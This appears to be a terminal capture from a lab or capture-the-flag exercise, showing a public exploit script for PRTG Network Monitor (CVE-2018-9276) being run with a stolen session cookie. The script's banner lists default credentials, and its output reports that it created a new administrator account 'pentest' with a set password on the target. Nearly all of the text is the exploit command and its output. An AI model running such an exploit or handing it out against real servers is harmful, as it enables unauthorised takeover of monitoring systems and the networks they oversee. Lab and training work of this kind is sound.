 ┌──(root㉿ 9e9bedea3549)-[/host_data/payloads]
└─# ./46527.sh -u http://10.10.10.152 -c "OCTOPUS1813713946=ezA5MDI5NTE5LTRBOTUtNEYyRi1BMjY3LUI1QjgxOTc2NjA2N30%3D"
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution [*]
[+]#########################################################################[+]
[*] Date: 11/03/2019 [*]
[+]#########################################################################[+]
[*] Author: https://github.com/M4LV0   lorn3m4lvo@protonmail.com [*]
[+]#########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg [*]
[*] Version: 18.2.38 [*]
[*] CVE: CVE-2018-9276 [*]
[*] Reference: https://www.codewatch.org/blog/?p=453 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user pentest to the administrators group
[*] sending notification wait....
[*] exploit completed new user 'pentest' with password 'P3nT3st!' created have fun!